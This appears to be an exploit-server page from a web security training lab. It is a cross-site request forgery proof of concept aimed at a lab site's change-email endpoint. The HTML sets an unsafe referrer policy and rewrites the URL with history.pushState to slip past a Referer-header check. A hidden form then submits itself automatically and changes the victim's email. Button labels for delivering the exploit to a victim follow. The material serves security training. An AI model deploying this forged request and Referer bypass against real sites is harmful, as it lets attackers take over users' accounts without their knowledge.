 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
<body>
<script>
history.pushState('', '', '/?0a3b00a804d1406280682b1100ac001f.web-security-academy.net');
</script>
<form action="https://0a3b00a804d1406280682b1100ac001f.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hqaaellxxxxo2222222wwww&#64;example&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
Store
View exploit
Deliver exploit to victim
Access log